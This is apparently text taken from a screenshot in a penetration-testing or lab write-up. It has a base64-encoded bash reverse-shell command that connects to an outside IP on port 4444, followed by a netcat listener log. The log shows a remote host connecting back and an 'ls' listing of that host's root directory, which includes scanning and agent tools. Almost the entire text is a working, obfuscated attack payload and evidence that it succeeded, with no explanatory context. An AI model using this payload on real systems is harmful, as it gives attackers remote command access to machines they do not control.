 YmFzaCAtYyBiYXNoIC1pID4mIC9kZXYvdGNwLzExOS40NS44LjI4LzQ0NDQgMD4mMQo=
ubuntu@VM-0-11-ubuntu:~$ nc -lvvp 4444
Listening on 0.0.0.0 4444
Connection received on 39.99.132.128 46262
ls
bin
boot
dev
etc
fscan
home
lib
lib32
lib64
libx32
linux_x64_agent
lost+found
media
mnt
opt
proc
result.txt
root
run
sbin
srv
sys
tmp
usr
var